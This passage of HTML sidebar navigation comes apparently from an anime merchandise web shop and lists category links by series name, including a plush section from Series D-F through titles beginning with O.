<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
